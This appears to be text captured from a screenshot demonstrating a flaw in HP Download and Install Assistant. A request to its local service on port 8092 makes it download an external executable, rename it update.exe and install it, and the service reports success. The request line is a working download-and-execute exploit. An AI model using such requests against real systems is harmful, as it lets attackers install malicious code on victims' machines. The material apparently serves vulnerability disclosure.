 Tom
localhost:8092/hpdia
localhost:8092/hpdia/run?RemoteFile=https://www.greyhathacker.net/tools/messbox.exe&FileTitle=update.exe&L
0
0m
+ - View source
{
code: 200,
status: "success",
message: null,
ResultDate: "2015-03-27T11:30:24.8018304+00:00",
Progress: 100,
- Result: {
Status: "OK",
ErrorText: ""
}
}
HP Download and Install Assistant
hp Download and Install Assistant
Downloaded: update.exe (messbox.exe)
100% Install
View downloads Feedback